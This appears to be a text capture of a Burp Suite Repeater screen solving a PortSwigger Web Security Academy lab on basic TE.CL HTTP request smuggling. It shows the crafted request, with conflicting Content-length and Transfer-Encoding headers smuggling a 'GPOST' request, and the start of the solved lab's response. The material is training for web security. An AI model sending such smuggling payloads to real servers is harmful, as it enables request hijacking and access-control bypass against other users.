 Send Cancel < | ▾ > | ▾ Target: https://acb01fe41ec36e558016b801006c0087.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb01fe41ec36e558016b801006c0087.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
16
GPOST /test HTTP/1.1
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=BakrsYEJAuEHlSP6aeVcu72iPpGdEneZ; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 6539
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic TE.CL vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic TE.CL vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl">
Back to lab description
<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8